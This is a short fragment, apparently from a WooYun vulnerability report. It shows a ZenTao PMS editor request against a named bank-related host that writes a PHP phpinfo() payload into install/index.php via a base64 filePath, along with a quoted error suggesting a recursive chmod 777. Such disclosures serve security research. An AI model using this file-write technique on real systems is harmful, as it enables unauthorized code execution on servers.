 issue.wanglibank.com/index.php?m=editor&f=edit&filePath=L3Zhci93d3cvemVudGFvcG1zL3d3dy9pbnN0YW
扩展： /var/www/zentaopms/www/install/index.php
<?php
phpinfo();
?>
issue.wanglibank.com 上的网页显示：
无法写入，可能没有权限。请尝试执行 chmod 777 -R /
var/www/zentaopms/module//ext
禁止此页再显示对话框。
确定
www.wooyun.org